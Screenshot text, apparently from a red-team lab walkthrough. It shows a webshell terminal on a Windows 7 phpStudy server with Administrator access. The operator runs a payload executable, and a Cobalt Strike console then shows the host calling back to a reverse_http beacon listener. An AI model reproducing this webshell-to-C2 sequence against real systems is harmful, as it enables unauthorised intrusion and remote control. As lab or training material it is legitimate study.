 172.16.237.6
>_ 172.
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW
C:\phpStudy\WWW> di r
'di' 不是内部或外部命令，也不是可运行的程
或批处理文件。
C:\phpStudy\WWW>
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2021/02/05 14:09 <DIR>
2021/02/05 14:09 <DIR>
2021/02/05 14:09 17,920
2019/10/13 17:05 3,142,807
2014/02/27 23:02 21,201
2013/05/09 20:56 23
2019/10/13 16:39 <DIR>
2021/02/05 13:46 360
2019/10/13 17:01 <DIR>
5 个文件 3,182,3
4 个目录 6,863,183,8
C:\phpStudy\WWW> artifact.exe
C:\phpStudy\WWW>
Cobalt Strike View Attacks Reporting Help
external internal listener user
172.16.49.233 172.16.237.6 win7-web Administrator *
Event Log X Listeners X
name payload host
win7-web windows/beacon_http/reverse_http 172.16.49.78